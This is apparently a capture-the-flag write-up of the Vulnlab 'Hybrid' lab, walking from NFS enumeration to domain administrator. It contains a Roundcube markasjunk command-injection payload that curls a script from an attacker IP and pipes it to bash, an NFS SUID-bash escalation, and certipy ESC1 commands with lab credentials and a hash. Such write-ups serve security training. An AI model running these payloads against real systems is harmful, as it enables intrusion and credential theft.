Hybrid
Writeup of the Hybrid chain on Vulnlab
#Hybrid
Enumeration
While scanning these machines we find the following:
mail01
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
Nmap scan report for 10.10.138.70
Host is up, received user-set (0.014s latency).
Scanned at 2023-10-12 18:55:25 CEST for 333s
Not shown: 65434 closed tcp ports (reset), 86 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
25/tcp open smtp syn-ack ttl 63 Postfix smtpd
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
110/tcp open pop3 syn-ack ttl 63 Dovecot pop3d
111/tcp open rpcbind syn-ack ttl 63 2-4 (RPC #100000)
143/tcp open imap syn-ack ttl 63 Dovecot imapd (Ubuntu)
587/tcp open smtp syn-ack ttl 63 Postfix smtpd
993/tcp open ssl/imap syn-ack ttl 63 Dovecot imapd (Ubuntu)
995/tcp open ssl/pop3 syn-ack ttl 63 Dovecot pop3d
2049/tcp open nfs_acl syn-ack ttl 63 3 (RPC #100227)
36127/tcp open mountd syn-ack ttl 63 1-3 (RPC #100005)
38229/tcp open mountd syn-ack ttl 63 1-3 (RPC #100005)
38815/tcp open status syn-ack ttl 63 1 (RPC #100024)
41453/tcp open mountd syn-ack ttl 63 1-3 (RPC #100005)
43175/tcp open nlockmgr syn-ack ttl 63 1-4 (RPC #100021)
Service Info: Host: mail01.hybrid.vl; OS: Linux; CPE: cpe:/o:linux:linux_kernel
dc01
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
Nmap scan report for 10.10.138.69
Host is up, received user-set (0.016s latency).
Scanned at 2023-10-12 18:55:25 CEST for 333s
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2023-10-12 17:00:09Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name)
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name)
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name)
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49669/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49671/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
63742/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
63751/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
64485/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Port 80
We find that the mail01 server has some mail services running, NFS and has joined a Active Directory. On port 80 we find a RoundCube Web interface.

Not finding much we can go on, we turn back to our scan results and try NSF. Let’s see if there are some shares available using showmount:
1
showmount -e 10.10.138.70
And there is indeed a share available:

Next, we mount the share on our attack machine:
sudo mount -t nfs 10.10.138.70:/opt/share ./nfs_share/ -o nolock
Inside we find backup.tar.gz:
Let’s enumerate the content of the backup file!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
.
├── backup.tar.gz
├── etc
│ ├── dovecot
│ │ └── dovecot-users
│ ├── passwd
│ ├── postfix
│ │ └── main.cf
│ └── sssd
│ └── sssd.conf
└── opt
└── certs
└── hybrid.vl
├── fullchain.pem
└── privkey.pem
Inside the dovecot-users file we find some credentials:
1
2
admin@hybrid.vl:{plain}Duckling21
peter.turner@hybrid.vl:{plain}PeterIstToll!
Trying these out on the webinterface we found earlier, we can log into RoundCube as peter!
User
The only email inside talks about a junk filter plugin, when we look for the plugin we find it’s called: markasjunk. 
Looking for vulnerabilities we find the following blog: https://ssd-disclosure.com/ssd-advisory-roundcube-markasjunk-rce/

Tldr; this version of markasjunk has a command injection vulnerability that can be triggered by changing a Identity, and marking the email as spam. Using the following payload we can get a reverse shell:
1
peter.turner&curl${IFS}10.8.0.64/rs.sh${IFS}|${IFS}bash&@hybrid.vl
Privilege Escalation
Looking around the machine, we do not find much of value. However, we can write to the NFS share. There’s no no_root_squash, so we cannot place binaries owned by root, nor change ownership. However, we can try: https://book.hacktricks.xyz/network-services-pentesting/nfs-service-pentesting#permissions

To abuse the read/write rights on the nfs share we need the uid of peter.turner.
We make a new useraccount on our attack machine with the uid of peter.turner. ->
1
sudo adduser legitpeter --uid 902601108
On the victim machine we copy bash to the /opt/share directory.

Next, on the attack machine we set the SUID on the binary:

On the victim machine we check the binary as well:

Then we activate the binary using -p (privileged mode) and we are effectively peter.turner:

In Peter’s home directory we find the first flag and a passwords.kdbx file!

Inside the kdbx file (which we open with KeePass using the credential we found in the backup file) we find more credentials which let us SSH into the box as Peter.Turner!
Privilege escalation to root

Using sudo -L we find that Peter is allowed to do (ALL) ALL. So a simple sudo su gives us root.
Domain flag
Using certipy we find that the DC is vulnerable to ESC1:
1
certipy find -u peter.turner@hybrid.vl -p 'b0cwR+G4Dzl_rw' -vulnerable -stdout -dc-ip 10.10.193.197
Certipy output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'hybrid-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'hybrid-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'hybrid-DC01-CA' via RRP
[*] Got CA configuration for 'hybrid-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : hybrid-DC01-CA
DNS Name : dc01.hybrid.vl
Certificate Subject : CN=hybrid-DC01-CA, DC=hybrid, DC=vl
Certificate Serial Number : 6FC0F9512195A183421AB786C3012BC6
Certificate Validity Start : 2023-06-17 14:04:39+00:00
Certificate Validity End : 2123-06-17 14:14:39+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : HYBRID.VL\Administrators
Access Rights
ManageCertificates : HYBRID.VL\Administrators
HYBRID.VL\Domain Admins
HYBRID.VL\Enterprise Admins
ManageCa : HYBRID.VL\Administrators
HYBRID.VL\Domain Admins
HYBRID.VL\Enterprise Admins
Enroll : HYBRID.VL\Authenticated Users
Certificate Templates
0
Template Name : HybridComputers
Display Name : HybridComputers
Certificate Authorities : hybrid-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : None
Private Key Flag : 16842752
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 100 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 4096
Permissions
Enrollment Permissions
Enrollment Rights : HYBRID.VL\Domain Admins
HYBRID.VL\Domain Computers
HYBRID.VL\Enterprise Admins
Object Control Permissions
Owner : HYBRID.VL\Administrator
Write Owner Principals : HYBRID.VL\Domain Admins
HYBRID.VL\Enterprise Admins
HYBRID.VL\Administrator
Write Dacl Principals : HYBRID.VL\Domain Admins
HYBRID.VL\Enterprise Admins
HYBRID.VL\Administrator
Write Property Principals : HYBRID.VL\Domain Admins
HYBRID.VL\Enterprise Admins
HYBRID.VL\Administrator
[!] Vulnerabilities
ESC1 : 'HYBRID.VL\\Domain Computers' can enroll, enrollee supplies subject and template allows client authentication
ADCS exploitation
For more info on ADCS and it’s different escapes: https://specterops.io/wp-content/uploads/sites/3/2022/06/Certified_Pre-Owned.pdf

Using the found information we can request the pfx for the administrator:
1
certipy req -u 'MAIL01$' -hashes ":0f916c5246fdbc7ba95dcef4126d57bd" -dc-ip "10.10.193.197" -ca 'hybrid-DC01-CA' -template 'HYBRIDCOMPUTERS' -upn 'administrator' -target 'dc01.hybrid.vl' -key-size 4096

Using the Administrator pfx we can authenticate to the DC and request a TGT:
1
certipy auth -pfx 'administrator.pfx' -username 'administrator' -domain 'hybrid.vl' -dc-ip 10.10.193.197

We can use this hash to authenticate to the DC and login as administrator:
As administrator we can get our last flag and we are done :)